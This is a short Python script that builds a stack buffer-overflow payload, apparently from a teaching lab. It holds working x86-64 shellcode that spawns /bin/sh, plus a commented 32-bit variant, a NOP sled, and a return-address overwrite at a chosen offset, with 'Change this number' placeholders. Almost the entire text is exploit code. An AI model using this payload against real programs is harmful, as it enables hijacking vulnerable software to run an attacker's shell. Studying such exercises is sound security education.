 # Replace the content with the actual shellcode
shellcode= (
#"\x90\x90\x90\x90"
#"\x90\x90\x90\x90"
"\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
"\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
"\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
#"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
#"\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
#"\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
E = 517
# Fill the content with NOP's
content = bytearray(0x90 for i in range(E))
##################################################################
# Put the shellcode somewhere in the payload
start = 100 # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret = 0x7fffffffd860 + 200 # Change this number
offset = 208 + 8 # Change this number
L = 8 # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################